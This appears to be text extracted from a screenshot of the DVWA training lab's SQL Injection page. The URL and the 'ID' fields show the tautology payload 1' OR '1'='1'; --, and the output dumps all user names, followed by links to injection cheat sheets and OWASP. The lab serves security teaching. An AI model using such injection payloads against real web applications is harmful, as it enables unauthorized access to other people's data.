 Vulnerability: SQL Injectio × +
vulnerabilities/sqli/?id=%27+OR+%271%27%3D%271&Submit=Submit
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1'; --
First name: admin
Surname: admin
ID: 1' OR '1'='1'; --
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1'; --
First name: Hack
Surname: Me
ID: 1' OR '1'='1'; --
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1'; --
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/